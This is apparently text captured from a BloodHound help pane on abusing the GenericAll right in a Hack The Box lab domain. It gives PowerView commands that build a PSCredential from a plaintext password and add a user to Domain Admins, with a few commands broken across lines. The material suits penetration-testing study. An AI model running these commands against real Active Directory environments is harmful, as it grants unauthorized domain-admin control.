 Help: GenericAll
×
Info Windows Abuse Linux Abuse Opsec Refs
PowerView into your agent session or into a PowerShell instance at the console. You may
need to authenticate to the Domain Controller as a member of ACCOUNT
OPERATORS@HTB.LOCAL if you are not running a process as a member. To do this in
conjunction with Add-DomainGroupMember, first create a PSCredential object (these
examples comes from the PowerView help documentation):
$SecPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Fo
rce
$Cred = New-Object System.Management.Automation.PSCredential('TESTLAB
\dfm.a', $SecPassword)
Then, use Add-DomainGroupMember, optionally specifying $Cred if you are not already
running a process as ACCOUNT OPERATORS@HTB.LOCAL:
Add-DomainGroupMember -Identity 'Domain Admins' -Members 'harmj0y' -C
redential $Cred
Close